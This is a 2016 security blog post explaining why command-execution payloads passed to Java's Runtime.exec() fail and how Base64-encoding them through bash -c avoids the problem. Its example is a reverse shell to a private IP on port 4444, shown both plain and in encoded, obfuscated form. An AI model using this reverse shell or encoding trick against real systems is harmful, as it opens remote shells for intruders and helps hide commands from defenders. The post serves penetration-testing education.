 @Jackson_T
Hello! I'm Jackson, and this is a place
for me to publish shareable thoughts.
About
Contact
Archives
Categories
Dark Theme
java.lang.Runtime.exec() Payload Workarounds
Mon 12 December 2016
Occasionally there are times when command execution payloads via
Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization ex-
ploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be inter-
preted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/192.168.88.128/4444 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4Ljg4LjEyOC80NDQ0IDA+JjE=}|{base64,-
d}|{bash,-i}